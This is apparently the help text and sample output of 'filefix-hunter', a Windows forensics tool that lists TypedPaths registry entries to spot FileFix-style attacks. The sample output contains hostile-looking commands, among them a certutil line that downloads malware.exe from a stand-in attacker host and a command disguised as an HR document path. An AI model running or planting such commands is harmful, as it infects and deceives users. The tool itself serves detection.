 PS C:\Users\user\Desktop> .\filefix-hunter.exe -h
Usage:
filefix-hunter [options]
Options:
-h, --help Show this message
-f, --format <type> Export format: json, csv or none (default: none)
-o, --output <file> Output file (default: typedpaths.json or typedpaths.csv)
Examples:
filefix-hunter -f json -o output.json
filefix-hunter --format=csv --output=report.csv
By default, no export is performed.
PS C:\Users\user\Desktop> .\filefix-hunter.exe
HKEY_USERS\S-1-5-21-1321128264-1960852068-952121839-1001 = user
[url1] C:\Users\user\Downloads
[url2] Video
[url3] rundll32.exe example.dll,EntryPoint
[url4] certutil -urlcache -f http://evil.com/malware.exe malware.exe
[url5] cmd.exe /c whoami
[url6] Powershell.exe -c ping example.com
# C:\company\internal-secure\filedrive\HRPolicy.docx
[url7] C:\Windows\appcompat\Programs
[url8] Desktop